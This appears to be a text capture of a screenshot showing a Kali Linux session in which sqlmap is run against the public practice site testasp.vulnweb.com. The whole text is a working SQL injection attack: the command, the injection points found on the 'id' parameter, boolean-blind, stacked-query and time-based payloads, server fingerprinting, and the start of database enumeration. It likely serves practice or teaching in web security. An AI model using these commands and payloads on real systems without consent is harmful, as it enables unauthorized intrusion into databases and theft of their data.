 Kali0 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:08
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=1" --dbs
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:00:19 /2026-03-16/
[17:00:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:00:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQAAASDD=MCJMECMDAGO...JAOAFKDPLE'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2104=2104
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[17:01:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP, ASP.NET, Django
back-end DBMS: Microsoft SQL Server 2014
[17:01:29] [INFO] fetching database names
[17:01:29] [INFO] fetching number of databases
[17:01:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:01:29] [INFO] retrieved:
[17:01:29] [WARNING] reflective value(s) found and filtering out
7